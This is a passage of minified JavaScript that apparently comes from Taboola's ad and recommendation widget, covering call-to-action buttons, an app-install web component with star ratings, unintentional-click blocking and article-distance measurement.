0:n.element,r=i&&(0,je.nB)(i,".trc-widget-footer");return(r?(0,hr.vx)(window.getComputedStyle(r).margin):0)||0})(e)<0;return i&&r})(e)?"tcta-filter-post_render_footer_disclosure":null,Js=(e,t)=>{const{branding:n}=e;if(!n)return;if(!Gs(t))return;if(Ks(e,t))return;const{ctaButtonContainer:i}=t,r=i.offsetTop-n.offsetTop;return r<=0?void 0:{report:"tcta-report-alignment_overflow_fix",action:{marginTop:-2*r}}},Ys=(e,t)=>{const n=t.offsetTop-e.offsetTop;if(!(n<=5))return n},Zs=(e,t)=>{const{branding:n}=e;if(!n)return;if(Gs(t))return;if(Ks(e,t))return;const i=Ys(n,t.ctaButtonContainer);return i?{report:"tcta-report-alignment_padding_fix",action:{marginTop:-i}}:void 0},Qs=({container:e})=>{if(!(null==e?void 0:e.offsetWidth))return{report:"tcta-report-item_container_hidden"}},el=({branding:e,container:t})=>{if(!e)return;const i={fontFamily:window.getComputedStyle(e)["font-family"]},r=(0,n.BC)("inherit-title-color"),o=(0,n.BC)("title-color");if(r){const e=(0,je.nB)(t,".video-title");if(!e)return{action:i};const n=window.getComputedStyle(e);i.color=n.color,i.borderColor=n.borderColor}else o||(i.color=window.getComputedStyle(e).color);return{action:i}},tl={1:!1,2:"video-cta-href",3:"video-cta-button",4:"video-cta-style",5:!0};class nl{constructor(e,i){this._visibleListener=null,this._postRenderAlignments=null,this._postRenderRemoveReason=null,this._shouldDelayRendering=(0,n.BC)("delay-cta-component");const r=t.MC.getEntityCustomData(e).ctaOptions||{};this._options=Object.assign(Object.assign({},tl),r),this._itemData=e,this._reusableItemElements=i,this._ctaButtonElements=this.createCtaButton(),this.listenToCtaClick(),this.addCtaToVideoLabelBox(),this.subscribeToVisibilityListener()}postRenderChecks(){if(!this._options[5])return;if(!this._itemData||!this._reusableItemElements||!this._ctaButtonElements)return;const e=Xs(this._itemData,this._reusableItemElements,this._ctaButtonElements);this._postRenderRemoveReason=e,e||(this._postRenderAlignments=((e,t)=>{const n=[Js(e,t),Zs(e,t),Qs(e),el(e)].filter((e=>!!e));return{action:n.reduce(((e,t)=>Object.assign(Object.assign({},e),null==t?void 0:t.action)),{}),reports:n.map((e=>e.report)).filter((e=>!!e))}})(this._reusableItemElements,this._ctaButtonElements))}postRenderFixes(){if(!this._options[5])return;const e=this._postRenderRemoveReason;if(e)return this.sendReport(e),void this.removeCtaButton();if(!this._postRenderAlignments||!this._ctaButtonElements)return;const{action:t,reports:n}=this._postRenderAlignments;((e,t)=>{const{button:n,ctaButtonContainer:i}=e;t.marginTop&&(i.style.marginTop=`${t.marginTop}px`),t.fontFamily&&(n.style.fontFamily=t.fontFamily),t.color&&(n.style.color=t.color),t.borderColor&&(n.style.borderColor=t.borderColor)})(this._ctaButtonElements,t),n.forEach((e=>this.sendReport(e)))}removeCtaButton(){var e;if(!this._reusableItemElements||!this._ctaButtonElements)return;const{ctaButtonContainer:t}=this._ctaButtonElements;null===(e=t.parentElement)||void 0===e||e.removeChild(this._ctaButtonElements.ctaButtonContainer);const{linkElement:n}=this._reusableItemElements||{};n&&((0,je.Yw)(n,"video-cta-style"),(0,je.ET)(n,"video-cta-style-removed")),this.cleanUp()}cleanUp(){this._itemData=void 0,this._reusableItemElements=void 0,this._ctaButtonElements=void 0,this.unsubscribeVisTracker()}unsubscribeVisTracker(){var e;null===(e=this._visibleListener)||void 0===e||e.unsubscribe(),this._visibleListener=null}createCtaButton(){if(!this._itemData)return;const e=((e,t)=>{const n=((e,t)=>(0,Te.W)("button",{classList:[t[3],t[4]],content:e.slice(0,40),attrList:[["type","button"]]}))(e,t),i=(e=>(0,Te.W)("div",{classList:[e[2]]}))(t);return i.appendChild(n),{ctaButtonContainer:i,button:n}})(this._itemData.ctaText,this._options);return this.sendReport("tcta-event-available"),e}listenToCtaClick(){(0,hs.Zj)()&&this._ctaButtonElements&&(this._ctaButtonElements.ctaButtonContainer.onclick=()=>{this.sendReport("tcta-event-cta_button_clicked")})}addCtaToVideoLabelBox(){var e;if(!this._itemData||!this._reusableItemElements||!this._ctaButtonElements)return;const t=this._reusableItemElements.videoLabelBox,n=this._reusableItemElements.linkElement;n&&((0,je.ET)(n,"video-cta-style"),2!==(null===(e=this._itemData.placement.parent)||void 0===e?void 0:e.entityType)&&(0,je.ET)(n,"non-feed-cta-item")),(0,je.ET)(t,"video-label-box-cta"),(0,je.ET)(t,"video-label-box-cta-non-ie");const i=(0,je.b_)(t,".video-label");(0,je.ET)(i,"video-label-flex-cta-item");const r=this._reusableItemElements.branding;(0,je.ET)(r,"video-branding-flex-cta-item");const o=this._itemData.placementModeGroup.getModeClientProperty("detail-order-syndicated"),a=this._options[1];"branding"!==(null==o?void 0:o[0])||a?t.appendChild(this._ctaButtonElements.ctaButtonContainer):t.insertBefore(this._ctaButtonElements.ctaButtonContainer,r.nextSibling)}sendReport(e){this._itemData&&(0,hs.ex)(e,{id:this._itemData._ID})}subscribeToVisibilityListener(){this._shouldDelayRendering||(0,hs.Zj)()&&this._reusableItemElements&&(this._visibleListener=(0,Ge.qm)(this._reusableItemElements.container,((e,t)=>{e&&(this.sendReport("tcta-event-visible"),t())})))}}const il=e=>{if(!e.ctaText)return!1;const t=e.placementModeGroup.getModeClientProperty("ctaWidget");return t||(0,hs.ex)("tcta-event-disabled_by_cp",{id:e._ID}),(0,r.tU)(t,!0)};function rl(e,t,n){const i=n.value;return n.value=function(t){const n=t.itemData;if(n&&!(0,za.v0)(n.placementModeGroup))return i.call(e,t)},n}var ol;let al=!1,sl={},ll={};class cl{getName(){return"call-to-action"}e6(){t.MC.onReset((()=>{(0,ne.IF)(sl,((e,t)=>t.cleanUp())),sl={},vl()})),(0,n.BC)("enable-cta-component")||(0,Q.SO)(this.getName())}[ol="e17"](e){e.itemData&&(e.itemData.ctaText&&(0,hs.ex)("tcta-event-has_cta",{id:e.itemData._ID}),(0,n.BC)("delay-cta-component")||dl(e))}e18(e){if((0,n.BC)("delay-cta-component"))return void pl(e);const{feed:t,widget:i}=e;if(i)return ml(i),void hl(i);if(!t)return;const r=t.batchList.length-1,o=t.batchList[r].placements;o.forEach(ml),o.forEach(hl)}unregistered(){}isMS3(){return!0}}Hs([rl],cl.prototype,ol,null);const dl=(e,t=!1)=>{if(!ul(e,t))return;const n=e.itemData;if((0,g.tv)(n)||!il(n))return;const i=(e=>{const t=(0,je.uv)(e,".video-label-box");return{container:e,videoLabelBox:t,branding:t?(0,je.uv)(t,".branding"):null,linkElement:(0,je.uv)(e,".item-label-href"),brandingInner:(0,je.uv)(e,".branding-inner")}})(e.container),r={id:n._ID};(0,hs.NO)(n);const o=((e,t)=>(e=>{var t;return 8===(null===(t=e.placement.parent)||void 0===t?void 0:t.entityType)})(e)?"tcta-filter-next_up":t.videoLabelBox?t.branding?t.linkElement?(e=>e.isNetwork)(e)?"tcta-filter-in_network":null:"tcta-filter-no_link":"tcta-filter-no_branding":"tcta-filter-no_video_label_box")(n,i);if(o)return void(0,hs.ex)(o,r);al||((0,ti.x)(" .videoCube a.tbl-text-over-container span.video-label-box.video-label-box-cta{position:inherit}.videoCube a.video-cta-style{width:100%}.videoCube a.video-cta-style .video-label-box.video-label-box-cta{display:flex;flex-wrap:wrap;position:relative;align-content:flex-start;align-items:center}.videoCube a.video-cta-style .video-label-box.video-label-box-cta.video-label-box-cta-non-ie{justify-content:space-between}.videoCube a.video-cta-style .video-label-flex-cta-item{flex-basis:100%}.videoCube a.video-cta-style .video-branding-flex-cta-item{margin-top:1px;flex-grow:1;flex-basis:1px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.videoCube .video-cta-href{display:inline-block;margin-top:1px;margin-inline-start:2px;padding:0;max-width:100%;min-width:72px;min-width:min(100%,72px);bottom:0;vertical-align:top;position:relative;box-sizing:content-box;flex-shrink:0;font-size:10px;line-height:13.2px}.videoCube .video-cta-href button.video-cta-button{margin:0;height:24px;font-size:10px;line-height:13.2px;border-radius:4px;border:1px solid #000;background-color:inherit;text-transform:none;letter-spacing:normal;box-sizing:border-box;cursor:pointer;outline:none;font-family:Helvetica;padding:1px 4px;width:100%;min-width:1px;opacity:1;box-shadow:none;user-select:none;transition:none;text-decoration:none;transform:none;font-weight:bold}.videoCube .video-cta-href button.video-cta-button:hover{color:inherit;border-color:inherit;background-color:inherit;letter-spacing:normal}",{id:"tblCallToAction"}),al=!0);const a=new nl(n,i);sl[n._ID]=a};(0,he.tx)(new cl);const ul=(e,t=!1)=>{const n=e.itemData;return!(!n||!e.container)&&(!!il(n)&&!(!t&&n.isAppInstall))},pl=e=>{e.itemData&&(ll[e.itemData._ID]=(0,Ge.qm)(e.container,(t=>bl(t,e)),{visiblePercents:0,visibleTime:0}))},ml=e=>{fl(e,(e=>{e.postRenderChecks()}))},hl=e=>{fl(e,(e=>{e.postRenderFixes()}))},fl=(e,t)=>{e&&e.items.map((e=>sl[e._ID])).forEach((e=>{e&&t(e)}))},bl=(e,t)=>{e&&t.itemData&&(dl(t),_l(t.itemData._ID),gl(t.itemData._ID))},gl=e=>{ll[e]&&(ll[e].unsubscribe(),delete ll[e])},vl=()=>{(0,ne.IF)(ll,((e,t)=>{t.unsubscribe()})),ll={}},_l=e=>{sl[e]&&(sl[e].postRenderChecks(),sl[e].postRenderFixes())};var yl=__webpack_require__(2492),wl=__webpack_require__(1901);class xl{attachShadow(){}}const Cl=(0,yl.qQ)(),El=(()=>{const e=xl;return Cl?(0,wl.ko)()?(0,wl.Lr)():HTMLElement:e})();class kl extends El{get isCreated(){return Cl}attachShadow(e={mode:"open"}){return super.attachShadow(e)}static registerCustomElement(){return!!this.registered||!!this.webComponentName&&(this.registered=(0,yl.Dp)(this.webComponentName,this),this.registered)}}kl.registered=!1;class Tl extends kl{constructor(){super(),this._isGridStructureGenerated=!1,this.attachShadow(),this.loadStyle()}get linkElement(){return this._linkElement}get roleElements(){return this._roleElements}set linkElement(e){this._linkElement=e}set roleElements(e){this._roleElements=e}initGridStructure(){if(!this._linkElement||!this._roleElements||this._isGridStructureGenerated)return;this._isGridStructureGenerated=!0,this.appendSlots();const e=this.generateInnerDomStructure();this.shadowRoot.appendChild(e)}loadStyle(){const e=(0,Te.W)("style",{content:' .grid-container{display:grid;gap:5px;grid-template:"branding cta" "thumbnail thumbnail" "title title" "description description";grid-template-columns:minmax(0, 1fr)}.grid-container,.grid-container:link{text-decoration:none;outline:none}.grid-container [grid-role=cta]{grid-area:cta;display:flex}.grid-container [grid-role=branding]{grid-area:branding}.grid-container [grid-role=title]{grid-area:title}.grid-container [grid-role=description]{grid-area:description}.grid-container [grid-role=thumbnail]{grid-area:thumbnail}'});this.shadowRoot.appendChild(e)}appendSlots(){var e;const t=this._roleElements;for(const n in t)null===(e=t[n])||void 0===e||e.setAttribute("slot",n)}generateInnerDomStructure(){const e=this._linkElement;(0,je.ET)(e,"grid-container");const t=this._roleElements;return(0,ne.IF)(t,(t=>{const n=(0,Te.W)("div");n.setAttribute("grid-role",t);const i=(0,Te.W)("slot");i.setAttribute("name",t),n.appendChild(i),e.appendChild(n)})),e}}const Rl="taboola-app-install";class Il extends Tl{constructor(){super(),this.shadowRoot.appendChild((0,Te.W)("style",{content:' :host([version="2"]) .grid-container{grid-template:"thumbnail thumbnail" "title title" "description description" "branding cta";grid-template-columns:minmax(0, 1fr)}'}))}}Il.webComponentName=Rl;let Sl=!1;const Ol=["rating","price","separated-by","post-rating-number"],Dl="taboola-stars-rating";class Pl extends kl{constructor(){super(),this.loadStyle(),this.thisDomElement=this}static get observedAttributes(){return Ol}loadStyle(){Sl||((0,ti.x)(" .video-branding-flex-cta-stars-wrapper{display:inline-flex;flex-direction:row;align-items:center;direction:ltr}.video-branding-flex-cta-stars-wrapper .cta-rating-star{margin-right:4px;height:1em;width:1em}.video-branding-flex-cta-rating{flex-basis:100%;padding-bottom:2px;padding-top:2px;margin-top:5px;direction:ltr}.video-branding-flex-cta-rating .video-branding-flex-cta-oval-wrapper{margin-left:6px;margin-right:6px}.video-branding-flex-cta-rating .video-branding-flex-cta-oval-wrapper .cta-rating-oval{vertical-align:middle;margin-bottom:1px;height:3px;width:3px}.video-branding-flex-cta-rating .video-branding-flex-cta-price-wrapper{font-family:Helvetica Bold;font-size:10px;color:#737373}",{id:"tblStarsRating"}),Sl=!0)}attributeChangedCallback(e,t,n){-1!==Ol.indexOf(e)&&n!==t&&this.render()}render(){const e="video-branding-flex-cta-rating";this.thisDomElement.classList.contains(e)||(0,je.ET)(this.thisDomElement,e),this.thisDomElement.innerHTML="";const t=[];try{this.thisDomElement.hasAttribute("price")&&t.push(this.generatePriceElement()),this.thisDomElement.hasAttribute("rating")&&(t.push(this.generateStarElement()),this.thisDomElement.hasAttribute("post-rating-number")&&t.push(this.generateStarNumberElement()));const e=this.thisDomElement.getAttribute("separated-by");t.forEach(((t,n)=>{if(n){const t=Ll(e);this.thisDomElement.appendChild(t)}this.thisDomElement.appendChild(t)}))}catch(e){}}get rating(){return+`${this.thisDomElement.getAttribute("rating")}`||0}generatePriceElement(){const e=this.thisDomElement.getAttribute("price"),t=(0,Te.W)("span",{classList:["video-branding-flex-cta-price-wrapper"]});return(0,g.Cm)(e)||(t.innerText=e),t}generateStarElement(){return Ml({rating:this.rating})}generateStarNumberElement(){return(0,Te.W)("span",{classList:["video-branding-flex-cta-post-rating-number"],content:this.rating.toFixed(1)})}}Pl.webComponentName=Dl;const Ml=({rating:e=0})=>{const t=(0,r.W0)(),n=(e,n)=>`\n        <svg class="cta-rating-star" height="9px" version="1.1" viewBox="0 0 9 9" width="9px" xmlns="http://www.w3.org/2000/svg">\n            <g fill="none" fill-rule="evenodd" stroke="none" stroke-width="1">\n                <linearGradient id="lg${n}-${t}" x1="0" x2="1" y1="0.5" y2="0.5">\n                    <stop offset="0" stop-color="#737373" stop-opacity="1" />\n                    <stop offset="${e}" stop-color="#737373" stop-opacity="1" />\n                    <stop offset="${e}" stop-color="#737373" stop-opacity="0.5" />\n                    <stop offset="1" stop-color="#737373" stop-opacity="0.5" />\n                </linearGradient>\n                <g fill="url(#lg${n}-${t})" fill-rule="nonzero" transform="translate(-21, -19)">\n                    <polygon points="25.5 26.4626165 22.7188471 28 23.25 24.7437694 21 22.4376941 24.1094235 21.9626165 25.5 19 26.8905765 21.9626165 30 22.4376941 27.75 24.7437694 28.2811529 28"></polygon>\n                </g>\n            </g>\n        </svg>`,i=(0,Te.W)("span",{classList:["video-branding-flex-cta-stars-wrapper"]});let o="";for(let t=0;t<5;t++)o+=n(Math.min(Math.max(e-t,0),1),t);return i.innerHTML=o,i},Ll=e=>{if("oval"===e)return Bl();{const e="&nbsp;";return(0,Te.W)("span",{content:e})}},Bl=()=>{const e=(0,Te.W)("span",{classList:["video-branding-flex-cta-oval-wrapper"]});return e.innerHTML='\n        <svg class="cta-rating-oval" width="3px" height="3px" viewBox="0 0 3 3" version="1.1" xmlns="http://www.w3.org/2000/svg">\n            <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n                <g transform="translate(-172, -485)" fill="#666666" fill-rule="nonzero">\n                    <circle cx="173.5" cy="486.5" r="1.5"></circle>\n                </g>\n            </g>\n        </svg>',e},Nl=(e,t,i)=>{const r={id:e._ID};(0,hs.NO)(e),(0,hs.ex)("tai-has_app_install",r);const o=(e=>({branding:(0,je.uv)(e,".branding"),title:(0,je.uv)(e,".video-title"),description:(0,je.uv)(e,".video-description"),thumbnail:(0,je.uv)(e,".item-thumbnail-href"),cta:(0,je.uv)(e,".video-cta-href")}))(t);if(!o.branding)return;o.cta||(0,hs.ex)("tai-no_cta",r),Il.registerCustomElement();const a=(0,Te.W)(Rl);a.isCreated?(((e,t)=>{t.placement.items.length<=1||(0,je.ET)(e,"tbl-app-install-grid-multi-slot","trc_rbox_border_elm")})(a,e),((e,t)=>{const n=e.branding,i=n.parentNode;if(!i)return;const r=t.brandingUrl,o=t.starRating,a=function(e,t){(0,je.Yw)(e,"branding");const n=(0,Te.W)("div",{classList:["branding"]});return t.insertBefore(n,e),t.removeChild(e),n}(n,i);((e,t,n)=>{const i={id:e._ID};if(!t)return void(0,hs.ex)("tai-no_rating",i);Pl.registerCustomElement();const r=(0,Te.W)(Dl,{attrList:[["rating",t.toString()]]});r.isCreated?((0,je.ET)(n,"app-install-branding-title"),n.appendChild(r)):(0,hs.ex)("tai-star_rating_wc_not_created",i)})(t,o,n);const s=((e,t,n)=>{n||(0,hs.ex)("tai-no_logo",{id:e._ID});const i=(0,Te.W)("span",{classList:["app-install-branding-text"],content:t}),r=(0,Te.W)("img",{classList:["app-install-logo"],attrList:[["src",n]]}),o=(0,Te.W)("span",{classList:["app-install-branding-wrapper"],content:r});return o.appendChild(i),o})(t,n,r);a.appendChild(s),e.branding=a})(o,e),((e,t,n)=>{for(const e in n){const i=n[e];i&&(i.classList.add("app-install-child"),t.appendChild(i))}e.appendChild(t)})(t,a,o),(e=>{(0,je.b_)(e,".item-label-href").forEach((e=>{e.remove()}))})(t),((e,t,i)=>{const r=(0,n.w$)("web-component-app-install-version");e.setAttribute("version",r),e.roleElements=t,e.linkElement=i.createLinkElement(""),e.initGridStructure()})(a,o,i),(0,hs.ex)("tai-available",r)):(0,hs.ex)("tai-app_install_wc_not_created",r)};var Al;let $l=!1;class Ul{getName(){return"app-install"}e6(){(0,N.KP)("web-components")||(0,Q.SO)(this.getName())}[Al="e17"](e){const t=e.itemData,n=e.container;Fl(t,n)&&((0,b.n5)(t,"appInstall itemData is undefined"),(0,b.n5)(n,"appInstall container is undefined"),dl(e,!0),$l||((0,ti.x)(' taboola-app-install .app-install-branding-wrapper{display:inline-flex;flex-direction:row;align-items:stretch;gap:5px;width:100%;min-height:100%}taboola-app-install .app-install-branding-wrapper .app-install-branding-text{margin:0;display:flex;flex-direction:column;width:calc(100% - (36px + 5px))}taboola-app-install .app-install-branding-wrapper .app-install-branding-text .video-branding-flex-cta-rating{padding:0;margin:0;line-height:1;display:flex;align-items:flex-end;direction:inherit}taboola-app-install .app-install-branding-wrapper .app-install-branding-title{line-height:1;display:inline}taboola-app-install .app-install-branding-wrapper .app-install-branding-title{display:flex;align-items:center;flex-wrap:wrap;height:100%}taboola-app-install .branding.branding.branding.branding{line-height:1;float:none;direction:inherit;min-height:36px;display:flex}taboola-app-install .branding.branding.branding.branding .app-install-branding-wrapper{min-height:36px}taboola-app-install .branding.branding.branding.branding .app-install-branding-text-inner{max-width:calc(100% - 11px);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block}taboola-app-install .branding.branding.branding.branding:before,taboola-app-install .branding.branding.branding.branding:after{display:none}taboola-app-install .branding.branding.branding.branding .link-disclosure{margin:0}taboola-app-install .app-install-logo{display:inline-block;max-height:36px;min-height:36px;height:36px;max-width:36px;min-width:36px;width:36px;object-fit:contain}taboola-app-install .video-cta-href.video-cta-href{margin-inline-start:0;min-width:65px;max-height:36px;min-height:36px;height:36px;margin:0}taboola-app-install .video-cta-href.video-cta-href .video-cta-button{min-height:100%;height:100%}taboola-app-install[version="2"].tbl-app-install-grid-multi-slot{padding-bottom:13px;border-bottom-width:1px;border-bottom-style:solid;display:block}',{id:"tblAppInstall"}),$l=!0),Nl(t,n,e.itemExternalAccess))}e18(e){const t=e.itemData,n=e.container;Fl(t,n)&&((0,b.n5)(t,"appInstall itemData is undefined"),(0,b.n5)(n,"appInstall container is undefined"),((e,t)=>{const n=(0,je.nB)(t,".app-install-branding-wrapper");if(!n)return;if(!(n.clientWidth<n.scrollWidth))return;const i=e._ID,r={id:i},o=sl[i]||null;o?((0,hs.ex)("tai-post_render_cta_overlapping",r),o.removeCtaButton()):(0,hs.ex)("tai-post_render_wrapper_overlapping",r)})(t,n))}unregistered(){}isMS3(){return!0}}Hs([rl],Ul.prototype,Al,null),(0,he.tx)(new Ul);const Fl=function(e,t){return!(!e||!t)&&e.isAppInstall},jl={IF:!1,IB:!1,ID:!1,FMV:.5,FDT:3e3,BMV:.5,BDT:500,DMV:.5,DDT:500},Wl={fraud:"fraud",bca:"fpp-action",default:"default"},zl="blockingClicks",Vl=(0,r.OO)(we.vw);let ql,Hl=[];function Gl(){Hl.forEach((e=>{e()})),Hl=[]}function Kl(e,n){const i=t.MC.getEntityCustomData(e.itemData);(0,b.n5)(i,"entity custom data is not defined");const r=i[zl]||{};t.fg.appendEntityCustomData(Object.assign(Object.assign({},i),{[zl]:Object.assign(Object.assign({},r),n)}))}function Xl(e,t){const n=(0,hr.Qq)(t);(0,g.tv)(n)||(jl[e]=n)}function Jl(e,t){const n=(0,hr.Qq)(t);(0,g.tv)(n)||(jl[e]=1e3*n)}function Yl(e,t,n,i){const{visibleToClickTime:r,itemId:o}=i,a=r?(r/1e3).toFixed(2):null,s=`blocking type: ${t}, blocking src: ${function(e){return Wl[e]}(e)}, vct: ${a}, itemId: ${o}`,l=`blocking value: ${n}`;(0,we.mk)({event_type:"clickblocked",event_state:"reported",event_value:l,event_msg:s})}function Zl(e,t){return e/100*t}(0,he.tx)(new class{getName(){return"block-clicks"}e6(){(0,n.BC)("enable-block-clicks")?(function(){jl.IF=(0,n.BC)("unintentional-clicks-fraud-enable");const e=(0,n.w$)("unintentional-clicks-fraud-uicm"),t=(0,n.w$)("unintentional-clicks-fraud-uics");Xl("FMV",e),Jl("FDT",t)}(),function(){jl.ID=(0,n.BC)("unintentional-clicks-default-enable");const e=(0,n.w$)("unintentional-clicks-default-uicm"),t=(0,n.w$)("unintentional-clicks-default-uics");Xl("DMV",e),Jl("DDT",t)}(),t.MC.onReset(Gl)):(0,Q.SO)(this.getName())}e13(e){var n;const i=e.blockClicks||(null!=ql||(ql=t.MC.config.runtime.debugQueryParams.trc_block_clicks),ql);i&&function(e){jl.IB=!0;const t=e.uicm,n=e.uics;Xl("BMV",t),Jl("BDT",n)}(i),null!==(n=this._config)&&void 0!==n||(this._config=jl.IF?{type:"fraud",margin:jl.FMV,delay:jl.FDT}:jl.IB?{type:"bca",margin:jl.BMV,delay:jl.BDT}:jl.ID?{type:"default",margin:jl.DMV,delay:jl.DDT}:void 0),this._config||(0,Q.SO)(this.getName())}e18(e){const{itemData:i,container:r}=e;i&&(0,L.M8)(r)&&((0,b.n5)(this._config,"config must have a value"),function(e,i,r){const o={itemData:e,container:i};Kl(o,r),function(e){const t=(0,L.GI)(e.container),i={visibleTime:0,visiblePercents:0,overlayOptions:{enableOverlayCheck:!0,parentElement:(0,n.H5)(e.itemData.placement)}},r=(0,Ge.qm)(t,(t=>{!function(e,t){Kl(e,{visible:t,appearanceTime:t?(0,ci.Ln)():void 0})}(e,t)}),i);Hl.push(r.unsubscribe)}(o),function(e){const{container:n}=e;n&&n.addEventListener("click",(n=>{const i=function(e,n){const i=n.itemData,r=t.MC.getEntityCustomData(i),o=null==r?void 0:r[zl];return!!o&&(function(e,t){if(!t.visible||!t.appearanceTime)return Yl(t.type,"fast_click_blocked",t.delay,{visibleToClickTime:null,itemId:e.taboolaId}),!0;const n=(0,ci.Ln)()-t.appearanceTime;return n<t.delay&&(Yl(t.type,"fast_click_blocked",t.delay,{visibleToClickTime:n,itemId:e.taboolaId}),!0)}(i,o)||function(e,t,n){var i;const r=!!t.container&&(o=n.margin,(0,g.qS)(o)&&o>0)&&function(e){var t,n;const i=e.target;return!!i&&!((null===(n=(t=i.className).indexOf)||void 0===n?void 0:n.call(t,"video-title"))>-1)}(e)&&function(e,t,n){const i=t.offsetWidth,r=t.offsetHeight,o=function(e,t,n){return{top:Zl(n,t),right:Zl(n,e),bottom:Zl(n,t),left:Zl(n,e)}}(i,r,n),a=t.getBoundingClientRect(),s=e.clientX-a.left,l=e.clientY-a.top,c=l<o.top,d=s>i-o.right,u=s<o.left,p=l>r-o.bottom;return c||d||u||p}(e,(0,L.GI)(t.container),n.margin);var o;if(r){const e=t.itemData;Yl(n.type,"marginal_click_blocked",n.margin,{visibleToClickTime:null!==(i=n.appearanceTime)&&void 0!==i?i:null,itemId:e.taboolaId})}return r}(e,n,o))}(n,e);i&&(0,L.fr)(n)}))}(o),(0,n.BC)("unintentional-clicks-default-send-init-event")&&Vl("block_clicks_init","block-clicks-trecs")}(i,r,this._config))}unregistered(){}isMS3(){return!0}});const Ql="-delta";let ec,tc;function nc(e){return"1"===e.dlt}function ic(e,t){const n=e.children;return n&&(e.children=n.map((e=>nc(e)?ic(e,t):e))),rc(e,t)}function rc(e,t){const n=Object.assign({},e);let i=n.m;i||(i=(0,ms.u3)(n,t)||"");const r=n.name,o=i||r;if(!o)return n;if(function(e){return new RegExp(`${Ql}$`).test(e)}(o))return n;const a=o+Ql;return tc[a]?(i?n.m=a:n.name=a,n):n}(0,he.tx)(new class{getName(){return"delta-mode"}getRunOrder(){return 10}e6(e){ec=e.TABOOLA_STORE.access,tc=ec.config.publisher.modes}e10(e){var t;if(!e.vl)return;if(0===e.vl.filter(nc).length)return;const n=(0,ne.Go)(e);return n.vl=null===(t=n.vl)||void 0===t?void 0:t.map((t=>{const i=t.multiWidget;return i&&i.children&&(t.multiWidget=ic(i,e)),t.dlt||function(e,t){if(!e.pa||!t)return!1;return t.filter((t=>t.fpl===e.fpl)).some((t=>!t.pa&&t.m===e.m&&nc(t)))}(t,n.vl)?rc(t,e):t})),n}unregistered(){}});const oc="Explore More",ac="data-placement-name";function sc(e){return e.nodeType===Node.TEXT_NODE}function lc(e){return e.getBoundingClientRect().top+(0,r.xT)()}function cc(){const e=[];return(0,je.iP)(document,`.${Wa.N}`).forEach((t=>{(function(e){const t=e.getAttribute("data-parent-placement-name")===oc&&(0,L.vP)(e,`[data-parent-placement-name="${oc}"]`);if(t)return t;const n=e.getAttribute(ac)&&e.getAttribute(ac).indexOf(`${oc}`)>-1&&(0,L.vP)(e,`[${ac}*="${oc}"]`);if(n)return n;return(0,L.vP)(e,'[id^="tbl-explore-more"]')||!1})(t)||function(e){return(0,L.vP)(e,".tbl-next-up-inner")||(0,L.vP)(e,'[id*="next-up"]')}(t)||function(e){return(0,L.vP)(e,".tbl-vignette")}(t)||function(e){return!(0,je.nB)(e,"[data-item-id]")}(t)||e.push(t)})),e}var dc=__webpack_require__(8224);const uc={SCRIPT:!0,NOSCRIPT:!0,STYLE:!0,BUTTON:!0,"#comment":!0,MARQUEE:!0};function pc(e,t){let n=[];return(0,je.Vq)(e.children).some((e=>e===t||((0,L.QX)(e,t)?(n=n.concat(pc(e,t)),!0):(n.push(e),!1)))),n}function mc(e,t){let n,i=0;return(e===document.body?pc(e,t):(0,je.Oh)(e.childNodes)).some((e=>{if(e===t)return!0;const r=fc(e);return i<r&&(n=e,i=r),(0,L.QX)(e,t)})),{element:n,length:i}}const hc=window.WeakMap?new WeakMap:(0,dc.u)();function fc(e){if(!(null==e?void 0:e.nodeName))return 0;if(hc.get(e))return hc.get(e);if(uc[e.nodeName])return 0;if(!(e instanceof HTMLElement))return 0;if(bc(e)<5)return 0;if((t=e).hasAttribute&&t.hasAttribute("data-google-query-id")||function(e){return e.classList&&(e.classList.contains(Wa.N)||e.hasAttribute("data-parent-placement-name"))}(e))return 0;var t;let n=0;return(0,je.Oh)(e.childNodes).forEach((e=>{e.textContent&&(sc(e)?n+=function(e){var t,n;const i=(null===(t=e.textContent)||void 0===t?void 0:t.trim().split(/\s+/).length)||0,r=(null===(n=e.textContent)||void 0===n?void 0:n.trim().length)||0;return i>10?r:0}(e):n+=fc(e))})),hc.set(e,n),n}function bc(e){return e?e.offsetHeight>0?e.offsetHeight:bc(e.firstElementChild):0}function gc(e){const t=document.createRange();return t.selectNodeContents(e),t.getBoundingClientRect().height}function vc(e,t){return e&&t.nodeType===Node.ELEMENT_NODE}function _c(e,t){return e>t*(0,n.w$)("major-part-of-article-coeff")}function yc(e,i){const o=function(e){const t=function(e){const t=cc();if(!(null==t?void 0:t.length))return;const n=cc().filter((e=>{return t=e,(0,je.nB)(t,".tbl-feed-card");var t})).sort(((e,t)=>lc(e)-lc(t)))[0];if(!n)return;const i=(0,B.Jy)({measuredType:"articleDetection",measureLevel:"generalMeasure"}),r=function(e,t){var n;return function(e,t){let n=document.body;for(;n.childElementCount;){const{element:i,length:r}=mc(n,t);if(!i||r<e)return n;n=i}return n}(t*(n=e,function(e){let t=0;return e.forEach((e=>{t+=fc(e)})),t}(pc(document.body,n))),e)}(n,e);return i(),{articleElement:r,taboolaContainers:t,feedContainer:n}}(e);if(!(null==t?void 0:t.articleElement))return;const{articleElement:i,feedContainer:r}=t,o=(0,n.BC)("enable-article-end-dst-violation")?function(e){function t(e){var t;return!!(null===(t=e.textContent)||void 0===t?void 0:t.trim())}if(!e)return 0;const n=e.offsetHeight,i=(0,je.Oh)(e.childNodes);let r,o=!1;for(let e=i.length-1;e>=0;e--){const a=i[e],s=a.offsetHeight;if(_c(s,n)||vc(o,a)){r=a;break}if(sc(a)&&gc(a)&&(o=!0),t(a)){if(!s)continue;r=a;break}}return Math.floor(function(e,t){return e&&t?e.getBoundingClientRect().bottom-t.getBoundingClientRect().bottom:0}(e,r))}(i):0;return{articleElement:i,containerWithShortestDistFromArticle:{container:r,distance:wc(r,i)},nonRelatedContentHeight:o}}((0,n.w$)("distance-violation-minimal-article-text-percentage"));if(!o)return;const a=o.containerWithShortestDistFromArticle.distance,s=o.nonRelatedContentHeight,l=a+s;i&&function(e,t){const n={event_type:"distance_from_article",event_state:"reported",event_value:`${e}`,event_msg:`${t}`};(0,we.mk)(n)}(l,s);const c=(0,n.w$)("distance-violation-threshold");var d,u;e&&l>c&&((0,v.fH)(`The page ${document.location.href} has distance-from-article violation. Distance=${a}. nonRelatedContentHeight=${s}. Threshold=${c}`),function(e,t){const 